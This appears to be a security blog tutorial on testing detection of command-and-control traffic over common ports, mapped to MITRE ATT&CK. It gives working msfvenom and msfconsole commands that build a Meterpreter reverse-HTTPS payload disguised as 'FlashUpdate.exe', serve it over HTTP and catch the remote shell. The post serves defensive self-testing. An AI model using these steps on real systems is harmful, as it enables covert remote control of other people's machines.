MITRE ATT&CK HTTPS

Detecting MITRE Commonly Used Port Command and Control and/or Data Exfiltration
The MITRE ATT&CK techniques matrix has provided us with an outstanding framework for better understanding attacks.

For the next series of blog posts, I am going to focus on how an organization can self-test their ability to detect the far-right column, Command and Control.
Let’s start with the first technique, Commonly Used Port.
You can read more about it here: https://attack.mitre.org/techniques/T1043/
This is one of the most common ways that modern backdoors communicate with their dedicated Command and Control (C2) servers. There are almost an unlimited number of example APT groups and tools that use this technique as a way to establish an effective C2 profile out of a network. Also, this example is pretty foundational to the other techniques mentioned in this framework.
The goal of this post is to give your team the steps to set up and run an example C2 to see how well your current defenses can detect this type of network traffic. We are now at a point in information security where we can no longer assume that our traditional network-based defenses are actually working the way they should.
And, the impressive list of tools and attacker below further underscores how big of a hole this is for many organizations.

Pictured Above… A Big Hole
First, let’s look at setting up a basic Metasploit reverse HTTPS channel.
In the walkthrough below I will be providing all of the steps required to establish a HTTPS C2 out of your network. I strongly recommend that you set up an internal VM for testing without AV. The steps to bypass AV are out of the scope for this post, and further instructions and examples on endpoint security bypass can be found here:
https://www.blackhillsinfosec.com/tag/sacred-cash-cow-tipping/
Also, I recommend that the “attacker” system be set up on a cloud provider. I recommend using Digital Ocean or AWS.
For the record, I will be using the awesome SANS 504 Slingshot VM for this. Because this is the type of things we do in 504.
Let’s get started!
We will use Metasploit to convert the Meterpreter payload into a Windows executable. We can then use Python to create a simple web server that hosts the payload executable file on our Linux machine. We can then use a browser on Windows to access the Linux web server, retrieving and executing the Meterpreter payload. First, become root:
$ sudo su -
(Then, enter the password for your system)

Next, run the msfvenom tool, which converts a payload into a standalone file. We convert the windows/meterpreter/reverse_https payload with an option to connect back to a local host of our Linux IP address (LHOST 192.168.139.160). We then tell it the file type to create, which is exe, for an executable. For this example, I am using RFC1918 non-routable IP addresses because I wrote this on a plane…. Please set the LOHST of your system to be the public IP of your DO system.
We will store our results, which are placed on Standard Output in a file in /tmp called FlashUpdate.exe:
# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_https lhost=192.168.139.160 lport=443 -f exe -o /tmp/FlashUpdate.exe
(Note: This command is a single line. Depending on your browser settings, it may wrap as multiple lines. Simply select them all and copy and paste as a single entry.)
Let’s make sure our file arrived by running ls:
# ls -l /tmp/FlashUpdate.exe
We now change into our /tmp directory to get ready to host up its contents via a web server:
# cd /tmp
Finally, we launch Python to load a module that implements a simple web server:
# python -m "SimpleHTTPServer" &
Your steps should look something like this:
Now, let’s set up a multi-handler to capture the Command and Control.
In a separate window, configure the msfconsole to wait for a connection to come into it from a compromised box:
$ sudo su -
# msfconsole -q
(the ‘q’ causes msfconsole to start without the banner)
We set it up to use exploit/multi/handler, which is a simple module that waits for a connection and loads up a payload of our choosing. We choose windows/meterpreter/reverse_https:
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_https
msf > set LHOST 192.168.139.160
msf> set LPORT 443
msf > exploit

Now from your internal Windows system, surf to your external Linux system and download the FlashUpdate.exe file:
When you get a connection on your Metasploit session it should look like this:

Now, what we recommend is letting that run for about 12 hours and seeing if any of your network threat detection tools are able to detect it.
Once again, the goal of doing this is to begin testing your organization’s ability to detect a number of different Command and Control channels that a large number of attackers are using today. We are planning on starting with some of the most common C2 channels, then moving up to some of the more exotic C2 channels we see being used in attacks every day.

John has both consulted and taught hundreds of organizations in the areas of security, regulatory compliance, and penetration testing. He is a coveted speaker and much loved SANS teacher. John is a contributor to the industry shaping Penetration Testing Execution Standard and 20 Critical Controls frameworks.